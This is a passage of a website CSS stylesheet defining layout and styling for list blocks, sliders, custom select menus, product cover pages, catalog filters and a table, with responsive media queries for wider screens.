        font-size: 26px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        margin: 0;
        z-index: 3;
    }
    
    .list-3__item-desc {
        margin-top: 15px;
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-left: 0;
    }
    
    
    .list-3__item-nuber-line {
        z-index: 1;
        position: absolute;
        right: -40px;
        left: 0;
        height: 3px;
        top: 24px;
        width: calc(100% + 40px);
        background-color: var(--color-yellow);
    }
    
}

/* list-3 end */

/* list-4 start */

.list-4__item {
    position: relative;
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 20px 50px;
    align-items: center;
    flex-direction: column;
}

.list-4__item::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.list-4__item:hover::before,
.list-4__item:focus::before,
.list-4__item:focus::before {
    opacity: 1;
}

.list-4__item-content:hover > a {
    text-decoration: none;
    color:var(--color-black-dark);
}

.list-4__item-content > a:focus,
.list-4__item-content > a:focus-visible {
    text-decoration: none;
    color:var(--color-black-dark);
    outline: 1px solid var(--color-yellow);
}



.list-4__item-desc > p {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-top: 5px;
    margin-bottom: 5px;
}

@media (min-width:1200px) {
    .list-4__item {
        position: relative;
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 50px 30px;
        align-items: center;
        height: 100%;
    }
    
    .list-4__item::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        left: 0;
        background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .list-4__item:hover::before {
        opacity: 1;
        
    }
    
    .list-4__item-content:hover > a {
        text-decoration: none;
        color:var(--color-black-dark);
    }
    
    
    
    .list-4__item-image {
     margin-right: 15px;
    }
    
    .list-4__item-desc > p {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }
}



/* list-4 end */


/* list-5 start */
.section-list-5__item {
    height: 100%;
}

.section-list-5__header-select-group {
    margin-top: 30px;
    width: 100%;
    justify-content: space-between;
    align-items: center;
}

.section-list-5__header-select-group2 {
    margin-top: 30px;
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.section-list-5__header-select-group-btn {
    padding: 12px 10px
}

.section-heading-group__container {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
}

.select-group {
    flex-direction: column;
}

.select-group > .center {
    margin-bottom: 10px;
}

.section-list-5__header-select {
    margin: 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {

    .select-group {
        flex-direction: row;
    }

    .section-list-5__header-select-group {
        margin-top: 30px;
        width: auto;
        justify-content: start;
    }

    .section-list-5__header-select-group2 {
        margin-top: 0px;
        width: auto;
        justify-content: end;
        align-items: center;
    }

    .section-heading-group__container {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        width: 100%;
    }

    .section-list-5__header-select {
        margin: 0;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-right: 10px;
    }
}

@media (min-width:1200px) {

    .select-group {
        flex-direction: row;
    }

    .section-list-5__header-select-group {
        margin-top: 30px;
        width: auto;
        justify-content: start;
    }

    .section-list-5__header-select-group2 {
        margin-top: 0px;
        width: auto;
        justify-content: end;
        align-items: center;
    }

    .section-heading-group__container {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        width: 100%;
    }

    .section-list-5__header-select {
        margin: 0;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-right: 10px;
    }
}


/* list-5 end */




/* list-7 start */

.list-7__item {
    position: relative;
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 20px 30px;
    align-items: center;
    flex-direction: column;
}

.list-7__item::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.list-7__item:hover::before,
.list-7__item:focus::before,
.list-7__item:focus-visible::before {
    opacity: 1;
}

.list-7__item-content:hover > a,
.list-7__item-content > a:focus {
    text-decoration: none;
    color:var(--color-black-dark);
}


.list-7__item-content > a:focus-visible {
    outline: 1px solid var(--color-yellow);
    text-decoration: none;
    color:var(--color-black-dark);
}



.list-7__item-desc > p {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-top: 5px;
    margin-bottom: 5px;
}

@media (min-width:1200px) {
    .list-7__item {
        position: relative;
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 30px 25px;
        align-items: center;
        height: 100%;
        flex-direction: row;
    }
    
    .list-7__item::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        left: 0;
        background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .list-7__item:hover::before {
        opacity: 1;
        
    }
    
    .list-7__item-content:hover > a {
        text-decoration: none;
        color:var(--color-black-dark);
    }
    
    
    
    .list-7__item-image {
     margin-right: 15px;
    }
    
    .list-7__item-desc > p {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }
}



/* list-7 end */

/* form-action-1 start */

.form-action-1 {
    background: var(--color-yellow);
    position: relative;
}

.form-action-1-content {
 padding: 80px 0;
}

.form-action-1__image {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}

.form-action-1__image > img {
    height: 100%;
}


.form-action-1-content-desc {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-brown);
}

.form-action-1-content-desc > a {
    font-weight: 600;
    color: var(--color-brown);
}




@media (min-width:1200px) {
    .form-action-1 {
        background: var(--color-yellow);
        position: relative;
    }
    
    .form-action-1-content {
     padding: 100px 0;
    }
    
    .form-action-1__image {
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
    }
    
    .form-action-1__image > img {
        height: 100%;
    }
    
    .form-action-1__form > .form-action-1__form-input {
        margin-right: 15px;
    }
    
    .form-action-1-content-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
    

}


/* form-action-1 end */

/* index-2.html end */


/* slider-5 start */

.uk-slider-5__container {
    position: relative;
    width: calc(100% + 30px);
    left: -15px;
    right: -15px;
}

.slider-5__header {
    padding: 30px 40px;
    background: var(--color-yellow);
}

.slider-5__container {
    background: var(--color-grey-light);
    border: 1px solid var(--color-grey);
}

.slider-5__item {
    padding: 30px 20px;
}

.slider-5__item-head-group {
    flex-wrap: wrap;
}

.slider-5__item-head {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin: 0;  
    margin-bottom: 20px;
    
}

.slider-5__item-desc {
    font-weight: 500;
    font-size: 18px;
    line-height: 120%;
    text-align: left;
    color: var(--color-black-dark) !important;
    margin: 0;
    margin-bottom: 5px;
}

.slider-5__form > label {
    font-weight: 400;
    font-size: 12px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.slider-5__button-group > p {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    display: flex;
    align-items: center;

}

.slider-5__button-group > a {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark);
}

.slider-5__navigation {
    padding: 0 20px;
    display: flex;
    justify-content: center;
}


.slider-5__form-item-label {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
}

.slider-5__form-item-input {
 background-color: transparent;
 border-radius: 2px;
 padding: 12px 8px;
 max-width: 67px;
}

.slider-5__form-item:first-child {
 margin-right: 30px;
}

.slider-5__form-item::before {
    border-top: 1px solid #D1D1D1 !important;
}

.slider-5__list-item {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding:30px 15px ;
    height: 100%;
}

.slider-5__list-item2 {
    /* background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding:30px 30px ; */
    height: 100%;
}

.slider-5__list-item-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}


.slider-5__list-item-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.slider-5__list-item-form-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin-top: 35px;
}



@media (min-width:1200px) {
    .uk-slider-5__container {
        position: relative;
        width: 100%;
        left: 0px;
        right: 0px;
    }


    .slider-5__header {
        padding: 30px 40px;
        background: var(--color-yellow);
    }
    
    .slider-5__container {
        background: var(--color-grey-light);
        border: 1px solid var(--color-grey);
    }
    
    .slider-5__item {
        padding: 40px;
    }
    
    .slider-5__item-head {
        font-weight: 600;
        font-size: 28px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
    }
    
    .slider-5__item-desc {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: right;
        color: var(--color-black-dark) !important;
    }
    
    .slider-5__form > label {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .slider-5__button-group > p {
        font-weight: 400;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    
    }
    
    .slider-5__button-group > a {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .slider-5__navigation {
        padding: 0 40px;
        display: flex;
        justify-content: end;
    }
    
    
    .slider-5__form-item-label {
        font-weight: 400;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 10px;
    }
    
    .slider-5__form-item-input {
     background-color: transparent;
     border-radius: 2px;
     padding: 12px 8px;
     max-width: 67px;
    }
    
    .slider-5__form-item:first-child {
     margin-right: 30px;
    }
    
    .slider-5__form-item::before {
        border-top: 1px solid #D1D1D1 !important;
    }
    
    .slider-5__list-item {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding:30px 15px ;
        height: 100%;
    }
    
    .slider-5__list-item2 {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding:30px 30px ;
        height: 100%;
    }
    
    .slider-5__list-item-head {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    
    .slider-5__list-item-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .slider-5__list-item-form-head {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-top: 35px;
    }
}

/* slider-5 end */


/** Custom Select **/


/* select start */
/* .center {
    position: absolute;
    display: inline-block;
    top: 50%; left: 50%;
    transform: translate(-50%, -50%);
  } */
/** Custom Select **/
.custom-select-wrapper {
    position: relative;
    display: inline-block;
    user-select: none;
}
.custom-select-wrapper select {
    display: none;
}
.custom-select {
    position: relative;
    display: inline-block;
}
.custom-select-trigger {
    position: relative;
    display: block;
    width: 190px;
    padding: 10px 11px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black);
    background: var(--color-white);
    border: 1px solid #E8EBEF;
    cursor: pointer;
}
.custom-select-trigger:after {
    position: absolute;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
    top: 50%;
    right: 25px;
    margin-top: -3px;
    border-bottom: 1px solid var(--color-black);
    border-right: 1px solid var(--color-black);
    transform: rotate(45deg) translateY(-50%);
    transition: all .4s ease-in-out;
    transform-origin: 50% 0;
}
.custom-select.opened .custom-select-trigger:after {
    margin-top: 3px;
    transform: rotate(-135deg) translateY(-50%);
}
.custom-options {
    position: absolute;
    display: block;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 100%;
    margin: 0px 0;
    border: 1px solid #E8EBEF;
    box-sizing: border-box;
    background: #F8F9FA;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: translateY(-15px);
    padding: 10px;
    z-index: 10;
}
.custom-select.opened .custom-options {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    transform: translateY(0);
}
.option-hover:before {
    background: #f9f9f9;
}
.custom-option {
    position: relative;
    display: block;
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-black);
    cursor: pointer;
    transition: all .4s ease-in-out;
}
.custom-option:first-of-type {
    border-radius: 4px 4px 0 0;
}
.custom-option:last-of-type {
    border-bottom: 0;
    border-radius: 0 0 4px 4px;
}
.custom-option:hover,
.custom-option:focus,
.custom-option:focus-visible,
.custom-option.selection {
    color: var(--color-orange);
    background: #f9f9f9;
}






.custom-select-wrapper2 {
    position: relative;
    display: inline-block;
    user-select: none;
}
.custom-select-wrapper2 select {
    display: none;
}
.custom-select2 {
    position: relative;
    display: inline-block;
}
.custom-select-trigger2 {
    position: relative;
    display: block;
    width: 320px;
    padding: 15px 11px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black);
    background: var(--color-white);
    border: 1px solid #E8EBEF;
    cursor: pointer;
}
.custom-select-trigger2:after {
    position: absolute;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
    top: 50%;
    right: 25px;
    margin-top: -3px;
    border-bottom: 1px solid var(--color-black);
    border-right: 1px solid var(--color-black);
    transform: rotate(45deg) translateY(-50%);
    transition: all .4s ease-in-out;
    transform-origin: 50% 0;
}
.custom-select2.opened .custom-select-trigger2:after {
    margin-top: 3px;
    transform: rotate(-135deg) translateY(-50%);
}
.custom-options2 {
    position: absolute;
    display: block;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 100%;
    margin: 0px 0;
    border: 1px solid #E8EBEF;
    box-sizing: border-box;
    background: #F8F9FA;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: translateY(-15px);
    padding: 10px;
    z-index: 10;
}
.custom-select2.opened .custom-options2 {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    transform: translateY(0);
}
.option-hover:before {
    background: #f9f9f9;
}
.custom-option2 {
    position: relative;
    display: block;
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: var(--color-black);
    cursor: pointer;
    transition: all .4s ease-in-out;
}
.custom-option2:first-of-type {
    border-radius: 4px 4px 0 0;
}
.custom-option2:last-of-type {
    border-bottom: 0;
    border-radius: 0 0 4px 4px;
}
.custom-option2:hover,
.custom-option2:focus,
.custom-option2:focus-visible,
.custom-option2.selection {
    color: var(--color-orange);
    background: #f9f9f9;
}



@media (min-width:1200px) {
    .custom-select-wrapper {
        position: relative;
        display: inline-block;
        user-select: none;
    }
    .custom-select-wrapper select {
        display: none;
    }
    .custom-select {
        position: relative;
        display: inline-block;
    }
    .custom-select-trigger {
        position: relative;
        display: block;
        width: 235px;
        padding: 10px 11px;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black);
        background: var(--color-white);
        border: 1px solid #E8EBEF;
        cursor: pointer;
    }
    .custom-select-trigger:after {
        position: absolute;
        display: block;
        content: '';
        width: 10px;
        height: 10px;
        top: 50%;
        right: 25px;
        margin-top: -3px;
        border-bottom: 1px solid var(--color-black);
        border-right: 1px solid var(--color-black);
        transform: rotate(45deg) translateY(-50%);
        transition: all .4s ease-in-out;
        transform-origin: 50% 0;
    }
    .custom-select.opened .custom-select-trigger:after {
        margin-top: 3px;
        transform: rotate(-135deg) translateY(-50%);
    }
    .custom-options {
        position: absolute;
        display: block;
        top: 100%;
        left: 0;
        right: 0;
        min-width: 100%;
        margin: 0px 0;
        border: 1px solid #E8EBEF;
        box-sizing: border-box;
        background: #F8F9FA;
        transition: all .4s ease-in-out;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translateY(-15px);
        padding: 10px;
        z-index: 10;
    }
    .custom-select.opened .custom-options {
        opacity: 1;
        visibility: visible;
        pointer-events: all;
        transform: translateY(0);
    }
    .option-hover:before {
        background: #f9f9f9;
    }
    .custom-option {
        position: relative;
        display: block;
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 14px;
        line-height: 140%;
        color: var(--color-black);
        cursor: pointer;
        transition: all .4s ease-in-out;
    }
    .custom-option:first-of-type {
        border-radius: 4px 4px 0 0;
    }
    .custom-option:last-of-type {
        border-bottom: 0;
        border-radius: 0 0 4px 4px;
    }
    .custom-option:hover,
    .custom-option.selection {
        color: var(--color-orange) !important;
        background: #f9f9f9;
    }
    
    
    
    
    
    
    .custom-select-wrapper2 {
        position: relative;
        display: inline-block;
        user-select: none;
    }
    .custom-select-wrapper2 select {
        display: none;
    }
    .custom-select2 {
        position: relative;
        display: inline-block;
    }
    .custom-select-trigger2 {
        position: relative;
        display: block;
        width: 320px;
        padding: 15px 11px;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black);
        background: var(--color-white);
        border: 1px solid #E8EBEF;
        cursor: pointer;
    }
    .custom-select-trigger2:after {
        position: absolute;
        display: block;
        content: '';
        width: 10px;
        height: 10px;
        top: 50%;
        right: 25px;
        margin-top: -3px;
        border-bottom: 1px solid var(--color-black);
        border-right: 1px solid var(--color-black);
        transform: rotate(45deg) translateY(-50%);
        transition: all .4s ease-in-out;
        transform-origin: 50% 0;
    }
    .custom-select2.opened .custom-select-trigger2:after {
        margin-top: 3px;
        transform: rotate(-135deg) translateY(-50%);
    }
    .custom-options2 {
        position: absolute;
        display: block;
        top: 100%;
        left: 0;
        right: 0;
        min-width: 100%;
        margin: 0px 0;
        border: 1px solid #E8EBEF;
        box-sizing: border-box;
        background: #F8F9FA;
        transition: all .4s ease-in-out;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translateY(-15px);
        padding: 10px;
        z-index: 10;
    }
    .custom-select2.opened .custom-options2 {
        opacity: 1;
        visibility: visible;
        pointer-events: all;
        transform: translateY(0);
    }
    .option-hover:before {
        background: #f9f9f9;
    }
    .custom-option2 {
        position: relative;
        display: block;
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 18px;
        line-height: 140%;
        color: var(--color-black);
        cursor: pointer;
        transition: all .4s ease-in-out;
    }
    .custom-option2:first-of-type {
        border-radius: 4px 4px 0 0;
    }
    .custom-option2:last-of-type {
        border-bottom: 0;
        border-radius: 0 0 4px 4px;
    }
    .custom-option2:hover,
    .custom-option2.selection {
        color: var(--color-orange);
        background: #f9f9f9;
    }
}
/* select end */

/* castom-select end */



/* cover-4 start*/

.cover-4__content-nav {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
   }

   .cover-4__content-nav span  {
    margin-right: 5px;
   }

   .cover-4__content-nav-head > a {
        font-weight: 400;
        font-size: 12px;
        line-height: 200%;
        color: var(--color-black-dark);
   }

   .cover-4__content-nav-head {
        position: relative;
       font-weight: 400;
       font-size: 12px;
       line-height: 200%;
       color: var(--color-black-dark);
       margin: 0;
       margin-right: 20px;
   }


   .cover-4__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: -1px;
    font-size: 20px;
}


    .cover-4__content-nav-head:last-child:before {
        display: none;
    }

   
   .cover-4__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
   }
   
   .cover-4__content-nav-desc {
       font-weight: 400;
       font-size: 14px;
       line-height: 100%;
       color: var(--color-black-dark);
       opacity: 0.6;
       margin: 0;
       margin-left: 20px;
   }


.cover-4__list-heading {
    font-weight: 600;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black-dark);
}

.cover-4__list {
    list-style: none;
    padding-bottom: 15px;
    border-bottom: 1px solid var(--color-grey);
}

.cover-4__list > li {
    display: flex;
    margin-bottom: 10px;
    padding-left: 0 !important;
}

.cover-4__list > li::before {
    display: none !important;
}

.cover-4__list > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    text-decoration-line: underline;
    color: var(--color-yellow-dark);
}

.cover-4__list-item-head {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark) !important;
    margin: 0;
}

.cover-4__list-item-desc {
    margin: 0;
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

.cover-4__price-item {
    margin-right: 30px;
}   

.cover-4__price-item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-bottom: 0;
}

.cover-4__price-item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.cover-4__price-item-description > p {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin: 0;
    margin-left: 10px;
}


.cover-4__price-group-item-availability {
    font-weight: 500;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-green);
}

.cover-4__btn-prev {
 left: 20px;
}

.cover-4__btn-next {
right: 20px;
}

.cover-4__slide-list-photo > div:first-child {
    padding-left: 20px;
}

.cover-4__slide-list-photo > div {
    padding-left: 10px;
}

.cover-4__slide-list-photo > div > a > img {
    height: 100%;
    border: 2px solid transparent;
}

.cover-4__slide-list-photo > div > a > img:hover,
.cover-4__slide-list-photo > div > a > img:focus,
.cover-4__slide-list-photo > div > a > img:focus-visible {
    border: 2px solid var(--color-yellow-light);
}

.cover-4__button {
    margin-top: 10px;
}


@media (min-width:1200px) {

    .cover-4__list > li {
        display: flex;
        margin-bottom: 15px;
    }

    .cover-4__button {
        margin-top: 0;
    }

    .cover-4__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }

       .cover-4__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        }

        .cover-4__content-nav-head {
            font-weight: 400;
            font-size: 14px;
            line-height: 100%;
            color: var(--color-black-dark);
            margin: 0;
            margin-right: 20px;
        }
        
        .cover-4__content-nav-head::before {
            content: '›';
            position: absolute;
            right: -15px;
            top: 6px;
            font-size: 20px;
        }
        .cover-4__content-nav-head:last-child {
            font-weight: 400;
            font-size: 14px;
            line-height: 100%;
            color: var(--color-black-dark);
            opacity: 0.6;
            margin: 0;
        }
       
       .cover-4__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-black-dark);
           opacity: 0.6;
           margin: 0;
           margin-left: 5px;
       }
    
    
    .cover-4__list-heading {
        font-weight: 600;
        font-size: 20px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .cover-4__list {
        padding-bottom: 15px;
        border-bottom: 1px solid var(--color-grey);
    }
    
    .cover-4__list > li {
        display: flex;
        margin-bottom: 15px;
    }
    
    .cover-4__list > li > a {
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-decoration-line: underline;
        color: var(--color-yellow-dark);
    }
    
    .cover-4__list-item-head {
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin: 0;
    }
    
    .cover-4__list-item-desc {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
    }
    
    .cover-4__price-item-head {
        font-weight: 600;
        font-size: 22px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .cover-4__price-item-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-top: 0;
        margin-bottom: 0;
    }
    
    .cover-4__price-item-description > p {
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin: 0;
        margin-left: 20px;
    }
    
    
    .cover-4__price-group-item-availability {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-green);
    }
    
    .cover-4__btn-prev {
     left: 20px;
    }
    
    .cover-4__btn-next {
    right: 20px;
    }
    
    .cover-4__slide-list-photo > div:first-child {
        padding-left: 20px;
    }
    
    .cover-4__slide-list-photo > div {
        padding-left: 10px;
    }
    
    .cover-4__slide-list-photo > div > a > img {
        height: 100%;
        border: 2px solid transparent;
    }
    
    .cover-4__slide-list-photo > div > a > img:hover {
        border: 2px solid var(--color-yellow-light);
    }
}

/* cover-4 end */


/* cover-9 start */

.cover-9__list-item-desc {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
}
.cover-6__content-nav > span > svg > path {
    fill:var(--color-black-dark);
}

.cover-9__list-item-desc span {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {
    .cover-9__list-item-desc {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }

    .cover-6__content-nav > span > svg > path {
        fill:var(--color-grey);
    }
    
    .cover-9__list-item-desc span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


@media (min-width:1200px) {
    .cover-9__list-item-desc {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }

    .cover-6__content-nav > span > svg > path {
        fill:var(--color-grey);
    }
    
    .cover-9__list-item-desc span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}

/* cover-9 end */


/* catalog start */

.section.catalog {
    padding-bottom: 0;
}

.catalog__tags-list  {
    display: flex;
    flex-wrap: wrap;

}

.catalog__tags-list > li {
    margin-bottom: 18px;
}

.catalog__tags-list > li:not(:last-child)  { 
 margin-right: 10px;
}
    

.catalog__tags-list > li > a {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    padding: 6px 10px;
    border: 1px solid var(--color-yellow);
    border-radius: 2px;
}

.catalog__tags-link {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    text-decoration-line: underline;
    color: var(--color-black-dark);
    transition: color .2s ease-in-out;
}

.catalog__tags-link:hover {
    color: var(--color-yellow);
}

.catalog__tags-link:focus,
.catalog__tags-link:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow);
}

.catalog__content-filter-cont {
    background: var(--color-grey-light);
    border: 1px solid var(--color-grey);
    position: relative;
}


.catalog__content-filter-cont > fieldset {
    border: none;
}

.catalog__content-filter-cont > form {
    padding: 30px;
    display: flex;
    flex-direction: column;
    border-bottom: 1px solid var(--color-grey);
    max-height: 140px;
    overflow: hidden;
}



.catalog__content-filter-cont > form > label:not(:last-child) {
    margin-bottom: 10px;
}

.catalog__content-filter-form-head {
    font-weight: 500;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.catalog__content-filter-tire {
    margin: 0;
    align-items: center;
}

.catalog__content-filter-form-price > div > input {
    padding: 8px 12px;
}


.catalog__content-filter-form-price-scroll > div{
    border: 3px solid var(--color-grey);
    position: relative;
}

.catalog__content-filter-form-price-scroll > div::before {
    content: "";
    position: absolute;
    top: -15px;
    left: 0;
    width: 22px;
    height: 22px;
    border: 3px solid var(--color-yellow);
    background: var(--color-white);
    border-radius: 100%;
}


.catalog__content-filter-form-price-scroll > div::after {
    content: "";
    position: absolute;
    right: 50px;
    top: -15px;
    width: 22px;
    height: 22px;
    border: 3px solid var(--color-yellow);
    background: var(--color-white);
    border-radius: 100%;
}

.catalog__content-filter-form-color > li {
    margin-right: 6px;
    margin-bottom: 6px;
}

.catalog__content-filter-form-color > li > label > .uk-checkbox {
    width: 24px;
    height: 24px;
}

.catalog__content-filter-button {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 0;
}

.catalog__content-filter-button > a {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-grey-dark);
}
 @media (min-width:960px) {
    .section.catalog {
        padding-bottom: 50;
    }
 }




/* catalog end */

/* list-6 start */

.list-6__table-content {
    position: relative;
    right: -15px;
    left:0px;
    overflow: hidden;
    overflow-x: scroll;
    white-space: nowrap;
}

.list-6__table-content::-webkit-scrollbar { width: 0; }


.list-6__table > thead > tr > th {
    font-weight: 600;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
    padding: 20px;
    white-space: nowrap;
}

.list-6__table > thead {
    background-color: var(--color-grey-light);
    border: 1px solid var(--color-grey-light);
    padding: 20px;
}

.list-6__table > tbody > tr {
    border-right: 1px solid var(--color-grey);
    border-left: 1px solid var(--color-grey);
    border-bottom: 1px solid var(--color-grey);
    
}

.list-6__table > tbody > tr > td {
    padding: 20px;
}

.list-6__table > tbody > tr > td:first-child {
    font-weight: 500;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    /* white-space: nowrap; */
    white-space: normal;
}

.list-6__table > tbody > tr > td:nth-child(2n) {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

.list-6__table > tbody > tr > td:nth-child(3n) {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

.list-6__table > tbody > tr > td:nth-child(4n) {
    font-weight: 600;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

@media (min-width:1200px) {
    .list-6__table-content {
        position: relative;
        overflow: hidden;
        overflow-x: scroll;
    }
    
    
